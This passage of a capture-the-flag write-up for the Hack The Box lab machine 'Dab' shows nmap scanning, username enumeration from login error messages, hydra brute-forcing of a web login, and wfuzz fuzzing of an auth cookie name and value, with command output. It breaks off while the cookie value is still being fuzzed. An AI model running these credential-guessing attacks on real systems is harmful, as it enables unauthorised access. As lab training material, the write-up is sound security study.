
Dab Writeup
Introduction :
Dab is a hard linux box released back in August 2018.


Dab is a hard linux box released back in August 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~/_HTB/dab]
→ sudo nmap -vvv -sTU -p- 10.10.10.86 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 80/tcp on 10.10.10.86
Discovered open port 22/tcp on 10.10.10.86
Discovered open port 21/tcp on 10.10.10.86
Discovered open port 8080/tcp on 10.10.10.86
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~/_HTB/dab]
→ sudo nmap -sCV -p80,21,22,8080 10.10.10.86
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-15 21:52 CET
Nmap scan report for 10.10.10.86
Host is up (0.036s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 8803 Mar 26 2018 dab.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.16
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:05:77:1e:73:66:bb:1e:7d:46:0f:65:50:2c:f9:0e (RSA)
| 256 61:ae:15:23:fc:bc:bc:29:13:06:f2:10:e0:0e:da:a0 (ECDSA)
|_ 256 2d:35:96:4c:5e:dd:5c:c0:63:f0:dc:86:f1:b1:76:b5 (ED25519)
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
| http-title: Login
|_Requested resource was http://10.10.10.86/login
8080/tcp open http nginx 1.10.3 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Internal Dev
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.74 seconds
Our nmap scan picked up port 80 so let's investigate it:
We investigate using burpsuite's repeater:

Here we investigate the error codes of our login attempts with a possible username (admin) and an improbable one (adminhaha):


So we got the following results:
admin >>> Error: Login failed
adminhaha >>> Error: Login failed.
This is something you need to check, do you get the same error message when trying different usernames? and here the error codes are different. which gives us a hint that admin is a username. Since we know that the trailing dot is indicative that we have a correct username, we're going to use hydra to enumerate that.

[DATA] attacking http-post-form://10.10.10.86:80/login:username=^USER^&password=^PASS^&submit=Login:Login failed.<
[80][http-post-form] host: 10.10.10.86 login: ADMIN password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: Admin password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: Audrey password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: DEFAULT password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: DEMO password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: Demo password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: admin password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: default password: hahhahhaha
[80][http-post-form] host: 10.10.10.86 login: demo password: hahhahhaha
Now that we have a list of usernames:
[ 10.10.14.16/23 ] [ /dev/pts/5 ] [~/_HTB/dab]
→ cat usernames
ADMIN
Admin
Audrey
DEFAULT
DEMO
Demo
admin
default
demo
we can try to find the password for one of these usernames using hydra and rockyou.txt
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ ls -lash /usr/share/wordlists/rockyou.txt
134M -rw-r--r-- 1 root root 134M Jul 17 2019 /usr/share/wordlists/rockyou.txt
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ hydra -L usernames -P /usr/share/wordlists/rockyou.txt 10.10.10.86 http-post-form "/login:username=^USER^&password=^PASS^&submit=Login:failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-15 22:58:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 129099591 login tries (l:9/p:14344399), ~8068725 tries per task
[DATA] attacking http-post-form://10.10.10.86:80/login:username=^USER^&password=^PASS^&submit=Login:failed
[STATUS] 2643.00 tries/min, 2643 tries in 00:01h, 129096948 to do in 814:05h, 16 active
[80][http-post-form] host: 10.10.10.86 login: ADMIN password: Password1
And it looks like we have credentials ! ADMIN:Password1 so let's login:

It looks like an empty page with nothing useful on it, however it initiated something with memcache as we're going to see later on. To continue, we're going to take a look at port 8080:



And here we get an error message telling us something about the pass auth cookie, so we need to figure out what the cookie is called. To do so we'll use wfuzz, when we run it without any filters we get the 322 character length:
[ 10.10.14.16/23 ] [ /dev/pts/4 ] [/usr/share/wordlists]
→ wfuzz -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: FUZZ" http://10.10.10.86:8080
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 2588
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 200 14 L 30 W 322 Ch "page"
000000034: 200 14 L 30 W 322 Ch "login"
000000036: 200 14 L 30 W 322 Ch "content"
000000031: 200 14 L 30 W 322 Ch "s"
000000033: 200 14 L 30 W 322 Ch "excerpt"
000000007: 200 14 L 30 W 322 Ch "email"
000000035: 200 14 L 30 W 322 Ch "search"
000000015: 200 14 L 30 W 322 Ch "user"
000000030: 200 14 L 30 W 322 Ch "description"
000000001: 200 14 L 30 W 322 Ch "id"
000000032: 200 14 L 30 W 322 Ch "post"
000000029: 200 14 L 30 W 322 Ch "charset"
000000023: 200 14 L 30 W 322 Ch "order"
000000025: 200 14 L 30 W 322 Ch "p"
000000026: 200 14 L 30 W 322 Ch "key"
000000022: 200 14 L 30 W 322 Ch "mode"
000000028: 200 14 L 30 W 322 Ch "start"
000000024: 200 14 L 30 W 322 Ch "lang"
000000027: 200 14 L 30 W 322 Ch "status"
000000021: 200 14 L 30 W 322 Ch "data"
[...]
So we're going to filter out the 322 character length using the --hh 322 flag:
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: FUZZ" --hh 322 http://10.10.10.86:8080
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 2588
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000005: 200 14 L 29 W 324 Ch "password"
Total time: 11.62986
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 222.5305
And we found it! the Cookie has to be set to the "password" value. So let's use burpsuite to make this process easier:



as expected, we get the cookie not set error, now let's set the cookie password parameter with a random value:

And as you can see here, we get a different error message than previously, this means that the parameter "password" is valid, but the value that it posesses is not, so let's bruteforce it with a wordlist and as we do so, we need to first know what's the character response length:

In this case it is 324 characters, so we need to use wfuzz's --hh 324 flag:
[ 10.10.14.16/23 ] [ /dev/pts/3 ] [~/_HTB/dab]
→ wfuzz -c -w /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt -H "Cookie: password=FUZZ" --hh 324 http://10.10.10.86:8080
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.86:8080/
Total requests: 10000
=====================================================================
